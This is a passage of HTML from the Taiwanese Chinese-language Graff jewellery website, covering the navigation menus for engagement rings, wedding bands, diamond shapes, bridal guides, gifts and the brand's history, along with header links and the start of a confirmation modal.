                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">格拉夫盛禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫的每件璀燦贈禮也體現優雅脫俗的美感，完美捕捉與摯愛共度的夢幻時刻。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/gifts.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">逾半個世紀以來，Graff 以甄選世間罕有的珍稀寶石，結合大膽非凡的創意設計與無與倫比的匠心工藝，享譽全球。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/tw-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/tw-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/tw-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
